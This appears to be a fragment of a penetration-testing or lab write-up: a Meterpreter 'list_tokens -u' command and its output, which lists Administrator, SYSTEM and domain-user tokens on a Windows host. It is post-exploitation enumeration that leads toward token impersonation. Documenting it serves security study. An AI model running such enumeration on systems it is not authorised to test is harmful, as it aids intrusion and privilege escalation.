 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
EX-WIN10\Administrator
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
ICCEX\intern01
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON